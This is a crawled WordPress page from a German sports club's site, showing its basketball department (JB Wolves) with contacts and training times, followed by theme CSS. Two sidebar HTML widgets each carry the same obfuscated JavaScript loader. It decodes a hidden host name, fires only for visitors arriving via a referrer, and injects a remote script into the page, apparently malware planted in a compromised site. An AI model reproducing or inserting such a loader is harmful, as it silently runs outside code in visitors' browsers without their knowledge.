	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.ssv-jueterbog.de/?page_id=12">Spender &#038; Sponsoren</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.ssv-jueterbog.de/?page_id=172">Der Verein als Mitglied im LSB</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.ssv-jueterbog.de/?page_id=2">Vorstand</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.ssv-jueterbog.de/?page_id=134">Satzung und Aufnahmeantrag</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.ssv-jueterbog.de/?page_id=137">Impressum</a></li>
</ul>
</li>
</ul></div></li>
<li id="block-6" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="http://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog.jpg"><img fetchpriority="high" decoding="async" width="1024" height="751" src="http://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1024x751.jpg" alt="" class="wp-image-2325" srcset="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1024x751.jpg 1024w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-300x220.jpg 300w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-768x563.jpg 768w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1536x1126.jpg 1536w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog.jpg 1772w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</li>
<li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

</div><!--include sidebar-->
<div id="r_sidebar">

<!--sidebar.php-->

<li id="facebooklikebox-2" class="widget widget_FacebookLikeBox"><h2 class="widgettitle">SSV auf Facebook</h2>
<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/SSVJueterbog" width="150" show_faces="false" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li>
<li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>

		<ul>
						<li><a href="https://www.ssv-jueterbog.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.ssv-jueterbog.de/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="https://www.ssv-jueterbog.de/?feed=comments-rss2">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
<li id="search-2" class="widget widget_search"><!--create the searchfield-->
<h2>Suche</h2>
	
<br />
<form method="get" id="searchform" action="https://www.ssv-jueterbog.de/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Suche" />
</div>
</form>

<!--searchform.php end-->
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiv</h2>

			<ul>
					<li><a href='https://www.ssv-jueterbog.de/?m=202509'>September 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202506'>Juni 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202502'>Februar 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202412'>Dezember 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202410'>Oktober 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202407'>Juli 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202406'>Juni 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202403'>März 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202401'>Januar 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202312'>Dezember 2023</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202307'>Juli 2023</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202210'>Oktober 2022</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202108'>August 2021</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202107'>Juli 2021</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202010'>Oktober 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202009'>September 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202008'>August 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202005'>Mai 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202003'>März 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202002'>Februar 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202001'>Januar 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201912'>Dezember 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201911'>November 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201909'>September 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201906'>Juni 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201905'>Mai 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201904'>April 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201903'>März 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201809'>September 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201805'>Mai 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201804'>April 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201803'>März 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201802'>Februar 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201801'>Januar 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201603'>März 2016</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201504'>April 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201503'>März 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201502'>Februar 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201501'>Januar 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201412'>Dezember 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201410'>Oktober 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201409'>September 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201408'>August 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201406'>Juni 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201405'>Mai 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201404'>April 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201403'>März 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201402'>Februar 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201312'>Dezember 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201311'>November 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201310'>Oktober 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201309'>September 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201306'>Juni 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201305'>Mai 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201304'>April 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201303'>März 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201301'>Januar 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201212'>Dezember 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201211'>November 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201210'>Oktober 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201209'>September 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201208'>August 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201207'>Juli 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201206'>Juni 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201205'>Mai 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201204'>April 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201202'>Februar 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201112'>Dezember 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201111'>November 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201110'>Oktober 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201109'>September 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201108'>August 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201107'>Juli 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201106'>Juni 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201105'>Mai 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201104'>April 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201103'>März 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201102'>Februar 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201101'>Januar 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201012'>Dezember 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201011'>November 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201010'>Oktober 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201009'>September 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201008'>August 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201007'>Juli 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201006'>Juni 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201005'>Mai 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201004'>April 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201002'>Februar 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201001'>Januar 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200912'>Dezember 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200911'>November 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200910'>Oktober 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200909'>September 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200908'>August 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200907'>Juli 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200906'>Juni 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200905'>Mai 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200904'>April 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200903'>März 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200901'>Januar 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200812'>Dezember 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200811'>November 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200810'>Oktober 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200809'>September 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200808'>August 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200807'>Juli 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200806'>Juni 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200805'>Mai 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200804'>April 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200803'>März 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200802'>Februar 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200801'>Januar 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200712'>Dezember 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200711'>November 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200710'>Oktober 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200709'>September 2007</a></li>
			</ul>

			</li>
<li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

</div><div id="content">

    <!--loop-->
    		
                 <!--post title-->
		<h2 id="post-2018">Basketball</h2>
			<div class="postspace2">

	</div>
                              <!--post with more link -->
				
<p><a href="https://www.jb-wolves.de/">JB Wolves</a> · Basketball Jüterbog</p>



<p>ist eine Abteilung des SSV Jüterbog 1990 e. V.  (<a href="https://bbv-inside.de/">Mitglied im BBV</a>)</p>



<p><strong>Kontakt:</strong> <a href="mailto:hello@jb-wolves.de">hello@jb-wolves.de</a> / Tel.: 0160-16 71 711<br><strong>Trainer / Ansprechpartner:</strong> Lena Kohlhof, Christian Plichta, Robert Weise-Prüß</p>



<h2 class="wp-block-heading">Training Kinder (9 &#8211; 12 Jahre)</h2>



<p>Dienstags, 16:00 &#8211; 17:00 Uhr, Sporthalle Lindenschule Jüterbog</p>



<h2 class="wp-block-heading">Training Jugendliche (12 &#8211; 16 Jahre)</h2>



<p>Donnerstags, 16:00 &#8211; 18:00 Uhr, Wiesenhalle Jüterbog</p>



<h2 class="wp-block-heading">Training Erwachsene (Ü18)</h2>



<p>Donnerstags, 20:00 &#8211; 22:00 Uhr, Wiesenhalle Jüterbog<br>Probetraining ist jederzeit möglich.</p>



<p>Wir freuen uns auf Euch!</p>



<p>Weitere Infos unter: <a href="https://www.jb-wolves.de/">JB Wolves</a><br></p>



<figure class="wp-block-image size-full"><a href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/12/image.png"><img decoding="async" width="400" height="258" src="https://www.ssv-jueterbog.de/wp-content/uploads/2024/12/image.png" alt="" class="wp-image-2383" srcset="https://www.ssv-jueterbog.de/wp-content/uploads/2024/12/image.png 400w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/12/image-300x194.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>

	                       <!--if you paginate pages-->
					
	<!--end of post and end of loop-->
	  
         <!--edit link-->
		
</div>

<!--page.php end-->

<!--include footer-->
<div id="footer">

<!--footer.php-->
	
		<strong>www.ssv-jueterbog.de</strong> wird geschrieben mit <a href="http://wordpress.org/">WordPress</a> unter Verwendung des <a href="http://rockinthemes.com/rockinnewspaper-3-column-free-wordpress-theme-released/">RockinNewspaper theme</a> gestaltet von <a href="http://www.corymiller.com">Cory Miller</a> von <a href="http://rockinthemes.com/free-wordpress-themes/">RockinThemes</a> | Sponsoring von <a href="http://www.webhostingunleashed.com/cpanel-hosting.php">Cpanel Hosting</a> | Deutsche Version (1.1) von <a href="http://blog.m-a-mayer.de/">MAM</a>
	
                 <!--necessary-->
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ssv-jueterbog.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ssv-jueterbog.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/style.css
body_size: 6550
content:
/*  
Theme Name: RockinNewspaper 3Col
Author URI: http://www.corymiller.com
Version: 1
Author: Cory Miller
Description: RockinNewspaper 3 Column is a white and blue, widget ready, clean and simple theme designed with a newspaper/magazine structure for reading and ultimate customization, plus a skybox for photos or AdSense.
The CSS, XHTML and design is released under GPL: 
http://www.opensource.org/licenses/gpl-license.php
Photo by Ville Miettinen used with permission.
*/

body {
	background: #f5f5f5;
	color: #000000;
	font-size: 11px;
	font-family: Verdana, Helvetica, Arial, Sans-Serif;
	margin: 0px 0px 0px 0px;
	}
a, a:visited{
	color: #CC0000;
	text-decoration: none;
	}
	
a:hover{
	color: #000000;
	text-decoration: underline;
	}

#container { 
	width: 960px; 
	background: #ffffff;
	text-align: left; 
	margin: 20px auto; 
border: 1px solid #CC0000;
	}

#header { 
	background: #ffffff url(images/headerbackground.gif) top center repeat-x;
	padding: 20px 0px 26px 25px;
	margin-bottom: 0px;

	}
#header h2 {
	color: #ffffff;
	font-size: 35px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	margin: 0px;
	}

#header h2 a {
	color: #000000;
	text-decoration: none;
	}

#header h2 a:hover {
	color: #CC0000;
	text-decoration: none;
	}

#header h3 {
	color: #444444;
	font-size: 18px;
	font-family: Georgia, Times New Roman, Sans-Serif;
	margin: 0px;
	}

#menu { 

	color: #000000;
	background: #f5f5f5;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	font-weight: bold;
	font-size: 20px;
	padding: 12px 25px 12px 25px;
	margin-bottom: 20px;
	text-align: center;
	border-top: 1px solid #CC0000;
	border-bottom: 1px solid #CC0000;
	}
#menu h2 {
	margin: 0px;
	padding: 10px 25px 12px 25px;
	}
		
#menu li {
	display: inline;
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
#menu ul {
	margin: 0px;
	padding: 0px;
	}
	
#menu ul li a {
	color: #CC0000;
	padding: 12px 25px 12px 25px;
	margin: 0px;
	text-decoration: none;
	}

#menu ul li a:hover {
	color: #ffffff;
	background: #CC0000;
	text-decoration: none;
	}


#content { 
	width: 440px; 
	margin-top: 0px;
	margin-bottom: 20px;
	margin-left: 233px;
	margin-right: 0px;
        position:relative;
	padding: 5px 25px 15px 25px;
	border-right: 1px solid #CC0000;
	border-left: 1px solid #CC0000;
        min-height: 660px
	}
* html #content {
	height: 660px;
	}
#content p{
	margin: 0px;
	line-height: 18px;
	padding: 0px 0px 10px 0px;
	}
	
#content p img{
	border: none;
	margin-right: 5px;
	margin-bottom: 3px;
	}
#content h1 {
	color: #cccccc;
	font-size: 22px;
	font-family: Helvetica Bold, Arial Bold, Verdana, Sans-Serif;;
	font-weight: normal;
	padding: 10px 10px 10px 10px;
	line-height: 150%;
	margin: 0px;
	}
	
#content h1 a  {
	color: #cccccc;
	text-decoration: underline;
	}

#content h1 a:hover {
	color: #000000;
	text-decoration: none;
	}

#content h1 {
	color: #CC0000;
	font-size: 22px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	font-weight: bold;
	margin: 0px;
	line-height: 120%;
	}
#content h1 a  {
	color: #CC0000;
	text-decoration: none;
	}

#content h2 a:hover {
	color: #000000;
	text-decoration: none;
	}


#content h3 {
	color: #CC0000;
	font-size: 15px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	font-weight: bold;
	margin-bottom: 10px;
	line-height: 120%;
	border-bottom: 1px solid #cccccc;
	}
#content h3 a  {
	color: #CC0000;
	text-decoration: none;
	}

#content h3 a:hover {
	color: #000000;
	text-decoration: none;
	}

#content ol {
	list-style-type: decimal;
	line-height: 18px;
	margin: 0px;
	padding: 0px 0px 10px 30px;
	}
#content ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 20px 0px;
	}
	
#content li {
	margin: 0px;
	padding: 0px;
	}
	
#content ul li {
	list-style: square inside;
	margin: 0px 0px 0px 10px;
	padding: 5px 0px 0px 0px;
	}
	
#content ul li a {
	color: #CC0000;
	text-decoration: none;
	}

#content ul li a:hover {
	color: #000000;
	text-decoration: underline;
	}
blockquote{
	margin: 0px 0px 0px 25px;
	padding: 0px 25px 0px 10px;
	font-style: italic;
	color: #666666;
	border-left: 1px solid #cccccc;
	}
	
#content blockquote p{
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}

.postspace {
	background: #FFFFFF;
	width: 440px;
	height: 32px;
	margin: 0px;
	padding: 0px;
	}
.postspace2 {
	background: #FFFFFF;
	width: 440px;
	height: 0px;
	margin: 0px;
	padding: 0px;
	}
.postspace3 {
	background: #FFFFFF;
	width: 440px;
	height: 15px;
	margin: 0px;
	padding: 0px;
	}

#l_sidebar { 
	background: #ffffff;
	color: #000000;
	width: 195px;
	float: left; 
	margin-top: 0px;
	margin-bottom: 20px;
	padding: 0px 15px 15px 15px; 
	min-height: 660px;
	}
* html #l_sidebar {
	height: 660px;
        }

#l_sidebar p{
	margin: 0px;
	line-height: 16px;
	padding: 5px 0px 10px 0px;
	}
#l_sidebar h2 {
	color: #FFFFFF;
	background: #CC0000;
	font-size: 14px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	list-style: none;
	padding: 6px 0px 6px 4px;
	margin: 0px;
	border-bottom: 	1px solid #cccccc;
	}


#l_sidebar ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 20px 0px;
	}
	
#l_sidebar li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#l_sidebar ul li {
	list-style: none;
	margin: 0px;
	border-bottom: 1px dotted #cccccc;
	padding: 0px 0px 0px 0px;
	}
	
#l_sidebar ul li a {
	display: block;
	color: #000000;
	text-decoration: none;
	padding: 5px 0px 5px 5px;
	}

#l_sidebar ul li a:hover {
	color: #ffffff;
	background: #CC0000;
	}


#r_sidebar { 
	background: #ffffff;
	color: #000000;
	width: 195px;
	float: right; 
	position:relative;
	margin-top: 0px;
	margin-bottom: 20px;
	padding: 0px 15px 15px 15px; 
	min-height: 660px;
	}
* html #r_sidebar {
	height: 660px;
        }
#r_sidebar p{
	margin: 0px;
	line-height: 16px;
	padding: 5px 0px 10px 0px;
	}
#r_sidebar h2 {
	color: #FFFFFF;
	background: #CC0000;
	font-size: 14px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	list-style: none;
	padding: 6px 0px 6px 4px;
	margin: 0px;
	border-bottom: 	1px solid #cccccc;
	}


#r_sidebar ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 20px 0px;
	}
	
#r_sidebar li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#r_sidebar ul li {
	list-style: none;
	margin: 0px;
	border-bottom: 1px dotted #cccccc;
	padding: 0px 0px 0px 0px;
	}
	
#r_sidebar ul li a {
	display: block;
	color: #000000;
	text-decoration: none;
	padding: 5px 0px 5px 5px;
	}

#r_sidebar ul li a:hover {
	color: #ffffff;
	background: #CC0000;
	}
#footer { 
	background: #f5f5f5;
	padding: 20px 0px 20px 0px;
	text-align: center;
	border-top: 1px solid #CC0000;
	clear: both;
	}

--- FILE ---
content_type: text/css
request_url: http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/gallery-style.css
body_size: 2113
content:
/*  
CSS-styles for the ANIga gallery Wordpress Plugin from Michael Naab
http://animalbeach.net
*/
/*.gallery_clear {
clear:both;
}*/

.gallery_list {
	padding-top:5px;
}

.gallery_alignright {
	float: right;
}
.gallery_alignleft {
	float: left;
}

.gallery_aligncenter {
	text-align:center;
}

.gallery_talignleft {
	text-align:left;
}

.gallery_talignright, .gallery_thumb_pages {
	text-align:right;
}

.gallery_list_p {
	padding-right:10px;
	padding-left:10px;
	padding-top:10px;
	width:65%;
}

.gallery_thumb_border {
	/*if you have reflections turned off, use this: */
	/*border:1px solid #ccc;*/
	border: none;
}

.gallery_select {
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}

/* this is for a constant viewing position when clicking through pictures */
.gallery_slds_td {
	height:400px;
	width:400px;
	/*this is for black stripes (just like 16 to 9 in TV) */
	background:black;
}

.gallery_slds_table {
	height:400px;
	width:400px;
	border:none;
}

.gallery_thumb_td {
	padding-top: 5px;
	padding-right: 10px;
	padding-left: 10px;
/*	border:1px solid #ddd;*/
/*	background-color:#d5d6d7;*/
	font-size:0.9em;
	line-height:0.9em;
}

.gallery_thumb_comments {
	position: relative;
	z-index: 1;
	/*if you have reflections turned off use this: */
	/*top:0px;*/
	top: -15px;
	text-align: center;
}

.gallery_slds_filter {
	filter:progid:DXImageTransform.Microsoft.Fade();
}

.gallery_error {
	border:1px solid #ddd;
	background:#FFFF99;
	color:#000000;
	padding:10px;
	margin:30px;
	text-align:center;
}

.gallery_meta {
	color: #777;
	padding-top: 5px;
	margin: 30px 0;
	clear: both;
	text-align: center;
}

.gallery_alt {
	margin: 0;
	padding: 10px;
	background-color: #f8f8f8;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

